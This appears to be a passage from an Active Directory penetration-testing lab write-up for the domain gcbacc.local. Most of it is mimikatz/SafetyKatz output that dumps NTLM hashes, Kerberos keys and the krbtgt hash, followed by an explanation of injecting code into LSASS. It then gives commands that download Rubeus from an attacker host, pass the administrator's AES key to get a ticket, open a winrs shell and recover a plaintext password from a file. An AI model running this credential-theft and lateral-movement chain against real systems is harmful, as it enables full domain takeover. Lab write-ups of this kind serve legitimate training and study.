b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 31261 (00000000:00007a1d) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:00 AM SID : S-1-5-96-0-0 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 31245 (00000000:00007a0d) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:00 AM SID : S-1-5-96-0-1 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 mimikatz(commandline) # exit
lsadump::lsa /inject
C:\>C:\SafetyKatz.exe "privilege::debug" "lsadump::lsa /inject" "exit" C:\SafetyKatz.exe "privilege::debug" "lsadump::lsa /inject" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # lsadump::lsa /inject Domain : ACC / S-1-5-21-3331877400-209796306-1317730910 RID : 000001f4 (500) User : Administrator * Primary NTLM : 70d6b3cabbe11f8f0b06a7380e7a5005 LM : Hash NTLM: 70d6b3cabbe11f8f0b06a7380e7a5005 ntlm- 0: 70d6b3cabbe11f8f0b06a7380e7a5005 ntlm- 1: c87a64622a487061ab81e51cc711a34b lm - 0: 4469739c87b8924f24a1cf0ae43a38ae * WDigest 01 a1daa7ded0d0998e66057429509709a2 02 3aeb0e5620f78cfec3057b860a7c78eb 03 b35a7f9549ebf242b2c455b6553959d9 04 a1daa7ded0d0998e66057429509709a2 05 fd4b7c318d3419491517c00c16ae2829 06 c6348aa48f3d9425ad597c0e0c688345 07 ca38efb3636aa31a4236aac01c159d99 08 eb170ffd92a5e806546d602b0336a2b5 09 580f9d24c62d0b2484b519787710b10c 10 dbabb3568fee6539731e1a2da6ff9c15 11 68b036086d85c098010a9b9e1ba362f2 12 eb170ffd92a5e806546d602b0336a2b5 13 c804d08c5a63699198d76cdecd739841 14 7195d7336cdf437c50afaf80b29b7434 15 c9b6dd7e7fc40f69fae44fe467be4994 16 72be1da83ce01cc5903c5c74ddbe0b9f 17 1a30f252f9afbef3fbcd57169a707ba8 18 4a2df9fb5cf890068dd166ce7b5835e4 19 d479255357d1d5e319fcab9bcd6e2675 20 3a70b4293e925fceb141d1a23c7dd018 21 39ebeb37409bcfbc32441036199a12d2 22 a53728b002c309fc1596f1419c84ff9f 23 3e0e9092bec1ee0b8483c1acb6204700 24 29c422edf66f7cd1ba6cce939ae40409 25 608113e5a875ab26cc8dbcd6fe221aae 26 509e19a4b931636755c8e75c1d26add6 27 8eb042f1fd4337c625e04ff055654ec5 28 b4f011f55e422e0253b31a65e7bcc2f9 29 b5214351c59ffa0a3b73e4fe2073f8e1 * Kerberos Default Salt : GCBACC.LOCALAdministrator Credentials des_cbc_md5 : 1991b5c1d0dca7ae OldCredentials des_cbc_md5 : c486801a028a2664 * Kerberos-Newer-Keys Default Salt : GCBACC.LOCALAdministrator Default Iterations : 4096 Credentials aes256_hmac (4096) : c7be62bcc5d4e1d45c29c4e90bc543c0596b4f0b31bffb791cfec73ae93e334f aes128_hmac (4096) : 1ead57438920b74ff1fbadd017fa6f6a des_cbc_md5 (4096) : 1991b5c1d0dca7ae OldCredentials aes256_hmac (4096) : 51062bfba4cc505d05daf0ca563737c6c3ac2eb29f98cb87d6ceb25930151be9 aes128_hmac (4096) : c493ee1f472891e2f56ddbeb7b41956a des_cbc_md5 (4096) : c486801a028a2664 OlderCredentials aes256_hmac (4096) : 6ee5d99e81fd6bdd2908243ef1111736132f4b107822e4eebf23a18ded385e61 aes128_hmac (4096) : 6508ee108b9737e83f289d79ea365151 des_cbc_md5 (4096) : 31435d975783d0d0 * NTLM-Strong-NTOWF Random Value : be91a3815a14eaff583f5f86be282d68 RID : 000001f5 (501) User : Guest * Primary NTLM : LM : RID : 000001f6 (502) User : krbtgt * Primary NTLM : 424db28087e04ff82439041d5a733d09 LM : Hash NTLM: 424db28087e04ff82439041d5a733d09 ntlm- 0: 424db28087e04ff82439041d5a733d09 lm - 0: fd7e39f8b7987eeef73c2a28eea2434d * WDigest 01 d6d0c5cf3fd58bb02f3a1d9e1a9359fb 02 4e7d7c1338160d639b4c7eb2db7f5fd7 03 cda247a0e201dd2b57a81b8777a92e4f 04 d6d0c5cf3fd58bb02f3a1d9e1a9359fb 05 4e7d7c1338160d639b4c7eb2db7f5fd7 06 7e911b48164a4a3f3d5eb13b2fa2c166 07 d6d0c5cf3fd58bb02f3a1d9e1a9359fb 08 6e887e73dfb65f25e08dfa8866df82e2 09 6e887e73dfb65f25e08dfa8866df82e2 10 e25f5075294a18501821053b1d15b893 11 710a5a3cb65b23852b7918dbeedbc20f 12 6e887e73dfb65f25e08dfa8866df82e2 13 27c4a63ea9fa3a18e8fbd7a697507969 14 710a5a3cb65b23852b7918dbeedbc20f 15 985dbea5da5a18d615da979119d17943 16 985dbea5da5a18d615da979119d17943 17 475f6ae1de481e579026915004bd80bb 18 ccb3ca6573ad4582bcf73b8727dd7be7 19 c4cf9dd54678c51d667793f45da32c57 20 803c411a7bafa48495371dc55328f0f2 21 bc608a93f4a4c50afb2b4df2a7299733 22 bc608a93f4a4c50afb2b4df2a7299733 23 f69db03788a6c4eb4c0ddd911f21fe14 24 e4b52afd0655b79b5cef6529dc039a22 25 e4b52afd0655b79b5cef6529dc039a22 26 f6a54816a57cc7ab0dec0c06b3550ff4 27 b46234cf39e9c0d3f2647929ee09fa25 28 5f2fad6cbfb515b57d44f26d53c1a37d 29 f018c3a94e5d512b953b12a2692933e3 * Kerberos Default Salt : GCBACC.LOCALkrbtgt Credentials des_cbc_md5 : b9d9bc925b6d5798 * Kerberos-Newer-Keys Default Salt : GCBACC.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096) : d36fd4c2561078f2f7230d81fa0b32719bc440224c2cd4e531e278e6272748b7 aes128_hmac (4096) : 41ec47d1b8e8b36155edc84a50390ef5 des_cbc_md5 (4096) : b9d9bc925b6d5798 * NTLM-Strong-NTOWF Random Value : eafabcb0b07b290abbb022680adefba2 RID : 000003e8 (1000) User : ACC-DC07$ * Primary NTLM : b337f797ea0ada49d01db9f8c1fe0255 LM : Hash NTLM: b337f797ea0ada49d01db9f8c1fe0255 ntlm- 0: b337f797ea0ada49d01db9f8c1fe0255 ntlm- 1: 426f6abbf19e85988370951cbb954d15 ntlm- 2: 9d35c6e72ce185a772c3417283c1af18 lm - 0: 650560eddfcd7194500bcd30d97db85c lm - 1: 7cc351d9b074a149d87cb876eb949492 * WDigest 01 904d042a2a31b77c17c9a6afdcaa55d1 02 ad6c4780dfba0ca42bd805dbb605c9a9 03 904d042a2a31b77c17c9a6afdcaa55d1 04 904d042a2a31b77c17c9a6afdcaa55d1 05 44c3bba5e8c0da6d08697f92d5a4042e 06 44c3bba5e8c0da6d08697f92d5a4042e 07 e9d4cf3cbb5deddfa26ee93e2ca89942 08 c1a54a1e6909d664a028bb7533424369 09 58ec3a17614b521bb8a1ce111df2ca6f 10 1315a9562ee41422564f68f93362f117 11 1315a9562ee41422564f68f93362f117 12 c1a54a1e6909d664a028bb7533424369 13 c1a54a1e6909d664a028bb7533424369 14 d671e328f532d0dc83924fc72efdd999 15 96cb0e5e57347aa0bf2d90cbd8ec8584 16 5796feffed8f58b2ce412cc8dabc7d6c 17 467ef8fdad14051fb6a7be12dc58b4ff 18 0c3c5a46c0e21fa4862a210596c87dda 19 55e5b2562bc500be0e4701f36a6e5eaa 20 0c3c5a46c0e21fa4862a210596c87dda 21 56e61d4cb214c71b2faf17a121c79287 22 e3176548660c63b55a994ce8d88be79f 23 56e61d4cb214c71b2faf17a121c79287 24 f153890eb7106e2c9542c65186739efd 25 493d2a4aec05b638cd3410f499f61d24 26 6537b35d2e4650f597eb8878ff8c75fa 27 b54a87c98c7310e62d6f71bc70e1e875 28 fd8c063c68c2b31ee610a0e5d599482f 29 b54a87c98c7310e62d6f71bc70e1e875 * Kerberos Default Salt : GCBACC.LOCALhostacc-dc07.gcbacc.local Credentials des_cbc_md5 : 07e9458079e00b6e OldCredentials des_cbc_md5 : a41f7c43866d5b9d * Kerberos-Newer-Keys Default Salt : GCBACC.LOCALhostacc-dc07.gcbacc.local Default Iterations : 4096 Credentials aes256_hmac (4096) : 0b6fa3cfdabc43dc636e634d54f24b924a29a2a50ae5af9a887f39fc22e495c8 aes128_hmac (4096) : fbe1f0778827b831efe85d3b2ffae5cf des_cbc_md5 (4096) : 07e9458079e00b6e OldCredentials aes256_hmac (4096) : 8b7cffebde5c45edb5d01a46fc1456f76dc825872f8100e3abfdd889d2915c9c aes128_hmac (4096) : 42c30ae2279b429340f90f0aa59b25aa des_cbc_md5 (4096) : a41f7c43866d5b9d OlderCredentials aes256_hmac (4096) : ea8a5196d687e81be7659693fccc28bb0890a54b94f76585093987d520f012fc aes128_hmac (4096) : 5b736eeaafde72e12c0f353d4b2e3d6e des_cbc_md5 (4096) : c7cbb05ba81691ec RID : 0000044f (1103) User : ACC-DATA$ * Primary NTLM : 41e43c7f30326a9658e7dc27205b2a93 LM : Hash NTLM: 41e43c7f30326a9658e7dc27205b2a93 ntlm- 0: 41e43c7f30326a9658e7dc27205b2a93 ntlm- 1: 2e50263681ec594d1614348e2d47e806 ntlm- 2: 0a2541b6e7b3808de38f9669e1f05f24 lm - 0: e7a01792510f407a32a5923502764329 lm - 1: 7942200395c5950be1c048169b64c8ac lm - 2: 1be7ff6a2dcb00e9247bcb9da5be79f7 * WDigest 01 854535bc455b9b03a264b280ee9fb457 02 b750375f203b7d8191039ee130632e56 03 854535bc455b9b03a264b280ee9fb457 04 854535bc455b9b03a264b280ee9fb457 05 8fe1db2eea01f786974db47c00852649 06 8fe1db2eea01f786974db47c00852649 07 22cb8364e0322b4ff2554a679a1048f6 08 3450ab76ff5e46d98afe29a55e33ba4f 09 251749dbfff2c8498078550e8c624788 10 1556f96b13ade8535090f40e0769330b 11 1556f96b13ade8535090f40e0769330b 12 3450ab76ff5e46d98afe29a55e33ba4f 13 3450ab76ff5e46d98afe29a55e33ba4f 14 0e21a4afa75e1dc08e9057b4edf8d4c2 15 97e70b4b74e02219d3ab6671ec114dba 16 10ef498e8d8efafdb5442733955ed8fb 17 5bdf2af3a9c47850d374918563e11a1b 18 b9c6d9b1c4c101f854ab1c838dd23ea6 19 1bc64c4630de3cecc321d9dce802de43 20 b9c6d9b1c4c101f854ab1c838dd23ea6 21 a2f935fbbadd38316d0938f94f246e69 22 bf53aef97d13cffeedb4d874800cb168 23 a2f935fbbadd38316d0938f94f246e69 24 195d1258060e17d1d0de58c2643e644b 25 02f10996e6cc2a9aed008574097c282c 26 e39854ded35b81a41544c7b067b89657 27 9feae52f4358f37569c4ca1d4908a228 28 c77b07d685950f0adbd115fa0d86dea4 29 9feae52f4358f37569c4ca1d4908a228 * Kerberos Default Salt : GCBACC.LOCALhostacc-data.gcbacc.local Credentials des_cbc_md5 : bf4c92cb1616cea4 OldCredentials des_cbc_md5 : 98460d2c673d6b46 * Kerberos-Newer-Keys Default Salt : GCBACC.LOCALhostacc-data.gcbacc.local Default Iterations : 4096 Credentials aes256_hmac (4096) : 767562cf7478c571d4d25f1a7fc5ddb64ca3e71579ad79399cd6212c02523233 aes128_hmac (4096) : dfcefbfe3dc4e2eb1c0f80d95c01047d des_cbc_md5 (4096) : bf4c92cb1616cea4 OldCredentials aes256_hmac (4096) : e3dd518eeb561d6df5c2b3f3e0ab8c97abe40a377f614b783fd68195bd82e2f1 aes128_hmac (4096) : 57b836cb0068705bf96b07b776de1b64 des_cbc_md5 (4096) : 98460d2c673d6b46 OlderCredentials aes256_hmac (4096) : 514cf8bd97737d261abd66425433c50f403bdd8088b193ad21e99d2c4e0dd921 aes128_hmac (4096) : af43aa8e3719bb9acc97e6d22d68fa61 des_cbc_md5 (4096) : efd0cebceadccb34 mimikatz(commandline) # exit
The command lsadump::lsa /inject in SafetyKatz is a sophisticated memory extraction technique aimed specifically at retrieving secrets directly from the Local Security Authority (LSA) subsystem on Windows hosts. To deeply understand how this works, let's first clarify what the LSA subsystem is, why it stores secrets, and what exactly SafetyKatz does with the injection.
The LSA subsystem (lsass.exe) is a crucial security component in Windows operating systems responsible for enforcing local security policies, handling authentication processes, managing user logins, and securely storing sensitive system secrets. These secrets include various categories of sensitive information such as:
- Cached service account passwords.
- Passwords used by services configured to run as specific users.
- Credentials used by scheduled tasks.
- Secret keys used by specific subsystems or components, like automatic domain trust passwords.
- Machine account passwords (for trust establishment within Active Directory domains).
These types of secrets are securely stored in memory structures that LSA manages and protects from casual access or unauthorized retrieval. By default, even administrators do not have straightforward visibility into these secrets due to memory protection mechanisms such as Protected Process Light (PPL) in newer Windows editions, and encryption through DPAPI or other cryptographic functions.
The command lsadump::lsa /inject specifically bypasses these protection mechanisms by performing a process injection directly into the running LSASS process itself. Here's precisely how it operates under the hood when we execute lsadump::lsa /inject, SafetyKatz:
- Identifies the running LSASS process, which hosts the sensitive secrets in protected memory.
- Allocates memory within LSASS itself to prepare the injection of specialized code (shellcode).
- Injects shellcode or reflective loading methods directly into LSASS to execute from within the trusted process context, thereby gaining full access to memory structures that are otherwise inaccessible from the outside.
- Once executed within LSASS, the injected code leverages internal undocumented Windows APIs and direct memory references to locate and extract secret information from encrypted or hidden memory structures that LSA maintains.
- After gathering the secrets, the injected module communicates these secrets back to the primary SafetyKatz instance, which then parses and outputs the secrets clearly in plaintext form.
The reason this specific approach succeeded in your scenario retrieving the credentials for the acc-data account, while the other standard methods like sekurlsa::logonpasswords, sekurlsa::ekeys, or even DCSync failed, is linked to how and where Windows stores different types of credentials and secrets:
sekurlsa::logonpasswordsextracts credentials actively cached in memory from interactive logins or sessions. If an account hasn’t actively logged in, or if it's configured as a managed or scheduled service account that doesn't initiate interactive sessions, it won't be found here.
sekurlsa::ekeysprimarily extracts encryption keys related to Kerberos tickets stored in memory. If the target account hasn't recently been involved in Kerberos authentication exchanges or caching processes, this won't yield useful results either.
- DCSync requires that the account’s credentials or hashes be stored in the NTDS.dit (Active Directory database), and that they be replicated from a domain controller. If an account was defined as a local service or special local account managed locally without replication into the domain database, DCSync won't retrieve it.
In contrast, lsadump::lsa /inject uniquely accesses directly managed secrets cached by the local system's security subsystem for specific scenarios like:
- Service accounts configured with credentials on services or scheduled tasks.
- Secrets stored for internal domain and trust management tasks.
- Accounts or passwords stored locally but never actively logged in or replicated.
The depth of this method's power and effectiveness arises from its internal positioning, operating directly within the LSASS memory space and its capability of reading secrets directly from encrypted or hidden memory regions, bypassing external API restrictions and replication limitations.
Importing ADModule into ACC-DC
Invoke-WebRequest -Uri http://192.168.100.41:443/ADModule-master.zip -OutFile "C:\ADModule-master.zip" -UseBasicParsing
Expand-Archive -Path "C:\ADModule-master.zip" -DestinationPath "C:\"

Enumerating Users
Get-ADUser -Filter * | Select-Object -ExpandProperty 'name'
Enumerating Computers
Get-ADComputer -Filter * | Select-Object -ExpandProperty 'name'

Impersonating Administrator in GCBACC.LOCAL
Invoke-WebRequest -Uri http://192.168.100.41:443/Rubeus.exe -OutFile "C:\Rubeus.exe" -UseBasicParsing
.\Rubeus.exe asktgt /user:administrator /aes256:c7be62bcc5d4e1d45c29c4e90bc543c0596b4f0b31bffb791cfec73ae93e334f /opsec /force /domain:gcbacc.local /ptt


Accessing ACC-DATA
winrs -r:acc-data.gcbacc.local cmd
While enumerating de ACC-DATA.GCBACC.LOCAL computer, it is possible to find out a file named escrow2.txt that contains the following credentials what it seems to be a password(theC0mp@ny).